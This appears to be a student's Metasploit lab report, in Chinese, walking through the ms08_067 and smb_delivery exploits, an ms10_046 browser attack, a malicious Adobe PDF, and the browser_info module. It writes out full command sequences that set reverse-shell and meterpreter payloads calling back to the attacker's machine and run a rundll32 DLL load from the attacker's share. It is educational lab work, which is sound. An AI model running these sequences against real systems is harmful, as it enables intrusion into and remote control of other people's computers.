20164301 Exp5 MSF基础应用

Exp5 MSF基础应用

1. 实践内容

1.1一个主动攻击实践,如ms08_067,smb_delivery(唯一)

1.2 一个针对浏览器的攻击,如ms10_046;

1.3 一个针对客户端的攻击,如Adobe;

1.4 成功应用任何一个辅助模块。gather/browser_info(唯一)

2.报告内容

一个主动攻击实践,如ms08_067,smb_delivery

(1)ms08_067

攻击机:Linux

靶机:Windows XP sp3



1.进入到/usr/share/metasploit-framework/modules/exploits/windows/smb路径下,查看可利用的漏洞



Linux的IP地址192.168.132.130

靶机IP地址192.168.132.131

2.



msf > use exploit/windows/smb/ms08_067_netapi//使用ms08_067漏洞

msf exploit(ms08_067_netapi) > show payloads//显示回连攻击载荷

msf exploit(ms08_067_netapi) > set payload generic/shell_reverse_tcp

msf exploit(ms08_067_netapi) > set LHOST 192.168.132.130 //攻击机ip

msf exploit(ms08_067_netapi) > set LPORT 4301 //攻击端口

msf exploit(ms08_067_netapi) > set RHOST 172.30.4.19 //靶机ip

msf exploit(ms08_067_netapi) > set target 0 //自动选择目标系统类型

msf exploit(ms08_067_netapi) > exploit //攻击

3.攻击成功,用systeminfo命令检测



(2)smb_delivery(唯一)



1.msf > use exploit/windows/smb/smb_delivery //使用smb_delivery漏洞

2.show options查看要设置的内容





3.通过Windows计算机中的rundll32.exe运行恶意代码以获取meterpreter会话

4.输入生成指令rundll32.exe \\192.168.132.130\Rrzqb\test.dll,0



5.攻击成功,获得meterpreter会话

一个针对浏览器的攻击,如ms10_046

1.使用ms10_046,查看需要设置的参数,SRVHOST填本地监听主机的IP地址,LHOST填监听的IP地址,攻击

生成一个URL:http://192.168.132.130:80/,在靶机的IE浏览器上使用该url进行访问,攻击成功



2.输入sessions查看连接



3.输入sessions -i 1,实现meterpreter会话



一个针对客户端的攻击,如Adobe



1.

在攻击机kali输入msfconsole进入控制台,依次输入

msf > use windows/fileformat/adobe_cooltype_sing

msf exploit(adobe_cooltype_sing) > set payload windows/meterpreter/reverse_tcp

msf exploit(adobe_cooltype_sing) > set LHOST 192.168.132.130

msf exploit(adobe_cooltype_sing) > set LPORT 4301

msf exploit(adobe_cooltype_sing) > set FILENAME c.pdf

msf exploit(adobe_cooltype_sing) > exploit //攻击

成功生成c.pdf,传输到靶机



2.

退出当前模块,进入监听模块,输入以下命令:

msf > use exploit/multi/handler

msf exploit(handler) > set payload windows/meterpreter/reverse_tcp

msf exploit(handler) > set LHOST 192.168.132.130

msf exploit(handler) > set LPORT 4301

msf exploit(handler) > exploit

在靶机上点击传送的c.pdf

发现攻击成功,实现meterpreter会话





成功应用任何一个辅助模块。gather/browser_info(唯一)

1.使用gather/browser_info模块

输入show options命令,发现该模块是通过访问网站来搜集浏览器信息



2.按show options内容设置好参数后,生成URL:http://192.168.132.130:8080/SuLgGmvDz

3.在靶机浏览器上输入该地址

4.成功查找到信息

3.1.基础问题回答

用自己的话解释什么是exploit,payload,encode.

exploit,漏洞利用;payload,攻击载荷,系统被攻击后执行的操作;encode,对后门程序进行编码处理,实现免杀。

3.2.实践总结与体会

这次实验很简单,但做了很长时间。因为对msf应用和指令的不熟悉,尝试了很多攻击都失败了,但也让我对msf基础攻击的

具体操作方法有了进一步的认识。

20164301 Exp5 MSF基础应用的更多相关文章

- 2018-2019 20165232 Exp5 MSF基础应用

2018-2019 20165232 Exp5 MSF基础应用 一.原理与实践说明 1.实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个 ...

- 2018-2019 20165237网络对抗 Exp5 MSF基础应用

2018-2019 20165237网络对抗 Exp5 MSF基础应用 实验目标 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如 ...

- 2018-2019 20165221 网络对抗 Exp5 MSF基础

2018-2019 20165221 网络对抗 Exp5 MSF基础 实践内容: 重点掌握metassploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如ms0 ...

- 2018-2019-2 20165206 网络攻防技术 Exp5 MSF基础应用

- 2018-2019-2 20165206<网络攻防技术>Exp5 MSF基础应用 - 实验任务 1.1一个主动攻击实践,如ms08_067; (1分) 1.2 一个针对浏览器的攻击,如 ...

- 2018-2019 20165235 网络对抗 Exp5 MSF基础

2018-2019 20165235 网络对抗 Exp5 MSF基础 1. 实践内容(3.5分) 1.1一个主动攻击实践 攻击方:kali 192.168.21.130 靶机: win7 192.16 ...

- 2018-2019-2 网络对抗技术 20162329 Exp5 MSF基础应用

目录 Exp5 MSF基础应用 一.基础问题回答 二.攻击系统 ms08_067攻击(成功) 三.攻击浏览器 ms11_050_mshtml_cobjectelement(Win7失败) 手机浏览器攻 ...

- 2018-2019-2 20165311《网络对抗技术》Exp5 MSF基础应用

<网络对抗技术>Exp5 MSF基础应用 实验目的 实验内容 一个主动攻击实践(ms08_067) 一个针对浏览器的攻击(ms11_050) 一个针对客户端的攻击(adobe_toolbu ...

- 2018-2019-2 网络对抗技术 20165317 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165317 Exp5 MSF基础应用 一.原理与实践说明 1.实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具 ...

- 2018-2019-2 网络对抗技术 20165225 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165225 Exp5 MSF基础应用 验前准备 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻 ...

随机推荐

- 根据关键字获取高德地图poi信息

根据关键字获取高德地图poi信息 百度地图和高德地图都提供了根据关键字获取相应的poi信息的api,不过它们提供给普通开发者使用的次数有限无法满足要求.其次百度地图返回的poi中位置信息不是经纬度,而 ...

- JS 清除DOM 中空白元素节点

HTML中的空白节点会影响整体的HTML的版面排榜 例如: 制作百度首页时,两个input之间的空白节点将本来是要整合在一起的搜索栏硬是把按钮和搜索框分离出现好丑的间隙 这时我们就可以用js清除这个空 ...

- react Hooks

useEffect 1.useEffect是didMount和didUpdate和willUnmount三个函数的集合 2.useEffec(fun):fun会在每次组件render之后执行,而fun ...

- 有关Java字符集编码的问题

在Java语言中,下列关于字符集编码(Character set encoding)和国际化(i18n)的问题,哪些是正确的? A.每个中文字符占用2个字节,每个英文字符占用1个字节 B.假设数据库中 ...

- JAVAEE 第七周

JSON语法: JSON(JavaScript Object Notation, JS 对象标记) 是一种轻量级的数据交换格式.它基于 ECMAScript (欧洲计算机协会制定的js规范)的一个子集 ...

- Ubuntu 18.04安装VNC远程登录

reference: https://blog.csdn.net/bluewhalerobot/article/details/73649353 https://community.bwbot.org ...

- OO第二单元总结之线程大冒险第一关

第二个单元的三次作业均为多线程电梯的设计,旨在让我们能够理解多线程在面向对象设计时的重要意义,并熟练掌握在保证线程安全和性能高效情况下的多线程协同的设计模式——在本次作业中主要体现在生产者-消费者模式 ...

- Mvaen仓库文件添加阿里镜像

新手一枚,创建项目的时候下载Jar之类的特别慢,问过前辈才知道要去settings.xml里面增加一个阿里云服务.不添加这个的话是从国外的仓库下载,添加之后就能直接从国内下载了~ 步骤1:找到你的Ma ...

- nginx自定义header支持

今天配置nginx的时候遇到一个问题,直接访问接口没有问题,但是通过nginx转发之后,总是报token失效,无法获取token值,发现请求头丢失了. 默认是不支持非nginx标准的用户自定义head ...

- cocos图片的选择以及压缩

我们在使用cocos在windows平台下,运行速度很快很流畅,很强大,可是当我们打包成apk文件,在手机上运行的时候,流畅度很可能降低,甚至还有间歇性内存彪高. 游戏内存优化我们一般可以从这么3个方 ...